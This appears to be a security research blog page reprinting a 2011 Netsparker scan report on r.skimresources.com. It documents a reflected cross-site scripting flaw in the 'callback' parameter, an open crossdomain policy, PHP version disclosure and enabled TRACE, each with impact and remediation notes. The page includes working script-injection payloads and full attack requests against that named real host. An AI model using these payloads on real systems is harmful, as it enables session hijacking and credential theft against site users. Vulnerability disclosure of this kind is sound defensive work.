XSS, Cross Site Scripting in r.skimresources.com, CWE-79, CAPEC-86, DORK, GHDB
Hoyt LLC Research investigates and reports on security vulnerabilities embedded in Web Applications and Products used in wide-scale deployment.
XSS.CX Home |
XSS.CX Research Blog
Loading
Netsparker - Scan Report Summary
TARGET URL
http://r.skimresources.com/api/?callback=skim...
SCAN DATE
4/21/2011 9:56:09 PM
REPORT DATE
4/21/2011 9:58:40 PM
SCAN DURATION
00:00:10
Total Requests
333
Average Speed
30.53
req/sec.
5
identified
4
confirmed
0
critical
1
informational
GHDB, DORK Tests
GHDB, DORK Tests
PROFILE
Previous Settings
ENABLED ENGINES
Static Tests, Find Backup Files, Blind Command Injection, Blind SQL Injection, Boolean SQL Injection, Command Injection, HTTP Header Injection, Local File Inclusion, Open Redirection, Remote Code Evaluation, Remote File Inclusion, SQL Injection, Cross-site Scripting
Authentication
Scheduled
VULNERABILITIES


Vulnerabilities
VULNERABILITY SUMMARY
Vulnerability Summary
Cross-site Scripting
Cross-site Scripting
XSS (Cross-site Scripting) allows an attacker to execute a dynamic script (
Javascript, VbScript ) in the context of the application. This allows several different attack opportunities, mostly hijacking the current session of the user or changing the look of the page by changing the HTML on the fly to steal the user's credentials. This happens because the input entered by a user has been interpreted as HTML/Javascript/VbScript by the browser.
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
There are many different attacks that can be leveraged through the use of XSS, including:
Hi-jacking users' active session
Changing the look of the page within the victims browser.
Mounting a successful phishing attack.
Intercept data and perform man-in-the-middle attacks.
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
External References
Parameters
Parameter
Type
Value
callback
GET
'"--></style></script><script>alert(0x000032)</script>
data
GET
{"pubcode":"","domains":["law.umkc.edu","boston.com","nytimes.com","mesofacts.org","law.cornell.edu","papers.ssrn.com","snopes.com","mwi.org","mediate.com","adrblogs.com","linkedin.com","karlbayer.com","jurispro.com","adrtoolbox.com","loreelawfirm.com","enjoymediation.com","adrhub.com","creighton.edu","kevan.org","faceresearch.org","moral.wjh.harvard.edu","implicit.harvard.edu","neiu.edu","coglanglab.org","perceptionlab.com","home.uchicago.edu","negotiationtip.com","pon.org","pon.harvard.edu","negotiationlawblog.com","hbswk.hbs.edu","makingmediationyourdayjob.com","onpointradio.org","nevadajudiciary.us","suelowden.com","washingtonmonthly.com","huffingtonpost.com","lowdenplan.com","shareable.net","alwd.org","coopdirectory.org","cityslickerfarms.org","transfairusa.org","ic.org","gnu.org","arundelhigh.org","tammylenski.libsyn.com","blog.amandabucklow.co.uk","itunes.apple.com","feeds.feedburner.com","abajournal.com","automattic.com"]}
Request
GET /api/?callback='%22--%3E%3C/style%3E%3C/script%3E%3Cscript%3Enetsparker(0x000032)%3C/script%3E&data=%7B%22pubcode%22%3A%22%22%2C%22domains%22%3A%5B%22law.umkc.edu%22%2C%22boston.com%22%2C%22nytimes.com%22%2C%22mesofacts.org%22%2C%22law.cornell.edu%22%2C%22papers.ssrn.com%22%2C%22snopes.com%22%2C%22mwi.org%22%2C%22mediate.com%22%2C%22adrblogs.com%22%2C%22linkedin.com%22%2C%22karlbayer.com%22%2C%22jurispro.com%22%2C%22adrtoolbox.com%22%2C%22loreelawfirm.com%22%2C%22enjoymediation.com%22%2C%22adrhub.com%22%2C%22creighton.edu%22%2C%22kevan.org%22%2C%22faceresearch.org%22%2C%22moral.wjh.harvard.edu%22%2C%22implicit.harvard.edu%22%2C%22neiu.edu%22%2C%22coglanglab.org%22%2C%22perceptionlab.com%22%2C%22home.uchicago.edu%22%2C%22negotiationtip.com%22%2C%22pon.org%22%2C%22pon.harvard.edu%22%2C%22negotiationlawblog.com%22%2C%22hbswk.hbs.edu%22%2C%22makingmediationyourdayjob.com%22%2C%22onpointradio.org%22%2C%22nevadajudiciary.us%22%2C%22suelowden.com%22%2C%22washingtonmonthly.com%22%2C%22huffingtonpost.com%22%2C%22lowdenplan.com%22%2C%22shareable.net%22%2C%22alwd.org%22%2C%22coopdirectory.org%22%2C%22cityslickerfarms.org%22%2C%22transfairusa.org%22%2C%22ic.org%22%2C%22gnu.org%22%2C%22arundelhigh.org%22%2C%22tammylenski.libsyn.com%22%2C%22blog.amandabucklow.co.uk%22%2C%22itunes.apple.com%22%2C%22feeds.feedburner.com%22%2C%22abajournal.com%22%2C%22automattic.com%22%5D%7D HTTP/1.1
Response
HTTP/1.1 200 OK
Open Policy Crossdomain.xml Identified
Open Policy Crossdomain.xml Identified
Netsparker identified Open Policy Crossdomain.xml file.
Impact
Open Policy Crossdomain.xml file allows other SWF files to make HTTP requests to your web server and see its response. This can be used for accessing one time tokens and CSRF nonces to bypass CSRF restrictions.
Configure your Crossdomain.xml to prevent access from everywhere to your domain.
External References
<allow-access-from domain="*" secure="false" />
Request
GET /crossdomain.xml HTTP/1.1
Response
HTTP/1.1 200 OK
PHP Version Disclosure
PHP Version Disclosure
Netsparker identified that the target web server is disclosing the PHP version in use through the HTTP response. This information can help an attacker to gain a greater understanding of the systems in use and potentially develop further attacks targeted at the specific version of PHP.
Impact
An attacker can look for specific security vulnerabilities for the version identified. Also the attacker can use this information in conjunction with the other vulnerabilities in the application or the web server.
PHP/5.3.2
Request
GET /api/?callback=skimlinksApplyHandlerse3caa%3Cscript%3Ealert(1)%3C/script%3E37eaaeecdb7&data=%7B%22pubcode%22:%22%22%2C%22domains%22:%5B%22law.umkc.edu%22%2C%22boston.com%22%2C%22nytimes.com%22%2C%22mesofacts.org%22%2C%22law.cornell.edu%22%2C%22papers.ssrn.com%22%2C%22snopes.com%22%2C%22mwi.org%22%2C%22mediate.com%22%2C%22adrblogs.com%22%2C%22linkedin.com%22%2C%22karlbayer.com%22%2C%22jurispro.com%22%2C%22adrtoolbox.com%22%2C%22loreelawfirm.com%22%2C%22enjoymediation.com%22%2C%22adrhub.com%22%2C%22creighton.edu%22%2C%22kevan.org%22%2C%22faceresearch.org%22%2C%22moral.wjh.harvard.edu%22%2C%22implicit.harvard.edu%22%2C%22neiu.edu%22%2C%22coglanglab.org%22%2C%22perceptionlab.com%22%2C%22home.uchicago.edu%22%2C%22negotiationtip.com%22%2C%22pon.org%22%2C%22pon.harvard.edu%22%2C%22negotiationlawblog.com%22%2C%22hbswk.hbs.edu%22%2C%22makingmediationyourdayjob.com%22%2C%22onpointradio.org%22%2C%22nevadajudiciary.us%22%2C%22suelowden.com%22%2C%22washingtonmonthly.com%22%2C%22huffingtonpost.com%22%2C%22lowdenplan.com%22%2C%22shareable.net%22%2C%22alwd.org%22%2C%22coopdirectory.org%22%2C%22cityslickerfarms.org%22%2C%22transfairusa.org%22%2C%22ic.org%22%2C%22gnu.org%22%2C%22arundelhigh.org%22%2C%22tammylenski.libsyn.com%22%2C%22blog.amandabucklow.co.uk%22%2C%22itunes.apple.com%22%2C%22feeds.feedburner.com%22%2C%22abajournal.com%22%2C%22automattic.com%22%5D%7D HTTP/1.1
Response
HTTP/1.1 200 OK
TRACE / TRACK Identified
TRACE / TRACK Identified
Netsparker identified that the TRACE/TRACK method is allowed.
Impact
If the application is vulnerable to Cross-site Scripting and uses Http-Only Cookies then an attacker can bypass the Http-Only cookies limitation and read the cookies in an XSS attack.
Disable this method in all production systems. Even though the application is not vulnerable to Cross-site Scripting a debugging feature such as TRACE/TRACK should not be required in a production system and therefore should be disabled.
External References
Request
TRACE /api/?callback=skimlinksApplyHandlerse3caa%3Cscript%3Ealert(1)%3C/script%3E37eaaeecdb7&data=%7B%22pubcode%22%3A%22%22%2C%22domains%22%3A%5B%22law.umkc.edu%22%2C%22boston.com%22%2C%22nytimes.com%22%2C%22mesofacts.org%22%2C%22law.cornell.edu%22%2C%22papers.ssrn.com%22%2C%22snopes.com%22%2C%22mwi.org%22%2C%22mediate.com%22%2C%22adrblogs.com%22%2C%22linkedin.com%22%2C%22karlbayer.com%22%2C%22jurispro.com%22%2C%22adrtoolbox.com%22%2C%22loreelawfirm.com%22%2C%22enjoymediation.com%22%2C%22adrhub.com%22%2C%22creighton.edu%22%2C%22kevan.org%22%2C%22faceresearch.org%22%2C%22moral.wjh.harvard.edu%22%2C%22implicit.harvard.edu%22%2C%22neiu.edu%22%2C%22coglanglab.org%22%2C%22perceptionlab.com%22%2C%22home.uchicago.edu%22%2C%22negotiationtip.com%22%2C%22pon.org%22%2C%22pon.harvard.edu%22%2C%22negotiationlawblog.com%22%2C%22hbswk.hbs.edu%22%2C%22makingmediationyourdayjob.com%22%2C%22onpointradio.org%22%2C%22nevadajudiciary.us%22%2C%22suelowden.com%22%2C%22washingtonmonthly.com%22%2C%22huffingtonpost.com%22%2C%22lowdenplan.com%22%2C%22shareable.net%22%2C%22alwd.org%22%2C%22coopdirectory.org%22%2C%22cityslickerfarms.org%22%2C%22transfairusa.org%22%2C%22ic.org%22%2C%22gnu.org%22%2C%22arundelhigh.org%22%2C%22tammylenski.libsyn.com%22%2C%22blog.amandabucklow.co.uk%22%2C%22itunes.apple.com%22%2C%22feeds.feedburner.com%22%2C%22abajournal.com%22%2C%22automattic.com%22%5D%7D HTTP/1.1
Response
HTTP/1.1 200 OK
Robots.txt Identified
Robots.txt Identified
Netsparker identified a possibly sensitive
Robots.txt file with potentially sensitive content.
Impact
Depending on the content of the file, an attacker might discover hidden directories. Ensure that you have got nothing sensitive exposed within this folder such as the path of the administration panel.
If disallowed paths are sensitive, do not write them in the robots.txt and ensure that they correctly protected by means of authentication.
Request
GET /robots.txt HTTP/1.1
Response
HTTP/1.1 200 OK